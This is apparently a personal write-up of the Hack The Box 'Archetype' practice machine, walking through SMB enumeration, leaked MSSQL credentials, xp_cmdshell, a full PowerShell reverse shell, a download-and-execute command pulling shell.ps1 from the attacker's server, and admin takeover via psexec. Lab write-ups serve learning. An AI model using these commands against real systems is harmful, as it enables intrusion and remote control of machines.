HTB - Archetype
I’ve been wanting to get into Hack The Box for a while now. The first machine I’ve worked on was Archetype. It’s a machine labelled as Very Easy and is part of HTB’s Starting Point. So let’s get started:
The first thing we are going to do is an initial Nmap scan with the tags : -sC (to tell Nmap to use it’s default scripts), -sV (to get more information about the services running on the different ports of the machine) and using -oN we save the scan in a file. We get the following output:

Okay, so we can identify this box as a Windows machine and we find out that there is a Microsoft SQL Server running on port 1433 and there is a Samba on port 445.
We also run a more aggressive (-A) Nmap scan on all ports (-p-) to get more information. The output is as following:

We don’t get any interesting additional information here so let’s move to on to enumerating Samba.
The initial nmap scan tells us that we can access Samba using the guest account, so we will do just that using smbmap. We use -u to specify the user and -H to specify the host’s IP.

We find out that backups and IPC$ are accessible as read only. So using smbclient we will access the both of them. First let’s check out backups:

We find an interesting file here, prod.dtsConfig. We download it onto our machine using get.
Now let’s take a look at IPC$:

As you can see, we are unable to get any information from IPC$ so let’s take a look at prod.dtsConfig’s content.

We find creds here that look to be for the mssql server: Archetype/sql_svc:M3g4c0rp123 (Note: the format here is username:password)
Let’s try getting in the MSSQL server using the creds we just found. We will be using an impacket script called mssqlclient.py. This script is already on kali linux but can be found here. The full command is: python3 /usr/share/doc/python3-impacket/examples/mssqlclient.py -windows-auth ARCHETYPE/sql_svc@10.10.10.27.

Great, it worked. The first thing we are going to run is enable_xp_cmdshell and we will prepare a powershell reverse shell on our machine that we are going to use to access the machine.
The code of the reverse shell is:
$client = New-Object System.Net.Sockets.TCPClient("<ATTACKING-IP>", <port>);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "# ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
We are going to host the reverse shell file using the module http.server in python3 and then we’ll download it and execute it on the machine we are trying to hack. We run python3 -m http.server in the directory containing our powershell reverse shell on our attacking machine. We then run nc -lnvp <port> on our attacking machine so we can get the reverse shell. (Note: the <port> specified here is the same one specified in the reverse shell code).
Now we go back to mssql server and run xp_cmdshell "powershell "IEX (New-Object Net.WebClient).DownloadString(\"http://10.10.14.217/shell.ps1\");" to download and execute the reverse shell.

Wouhou we get a call back on our attacking machine and we have a reverse shell. Now let’s enumerate the machine to find a way to escalate our privileges.
On this machine, we are able to take a look at the command history of powershell and if we run: type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt we get the administrator’s password: MEGACORP_4dm1n!!.

Okay great now we just have to reconnect to the machine as administrator using another impacket script, psexec.py. We run python3 /usr/share/doc/python3-impacket/examples/psexec.py administrator@10.10.10.27 and voilà!

Now we just need to get the flags!